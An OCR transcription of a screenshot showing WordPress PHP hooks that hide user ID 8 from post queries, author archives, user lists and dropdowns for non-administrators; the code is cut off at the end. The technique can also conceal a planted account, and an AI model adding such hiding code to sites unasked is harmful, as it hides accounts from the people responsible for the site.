
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin()
&& $q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 8; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 8 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } global $wpdb; $q->query_where .= $wpdb-
>prepare( ' AND ID <> %d ', 8 ); } ); add_action(
'pre_get_users', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } $exclude = (array) $q->get(
'exclude' ); $exclude[] = 8; $q->set( 'exclude', array_unique(
array_map( 'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude = isset(
$a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 8;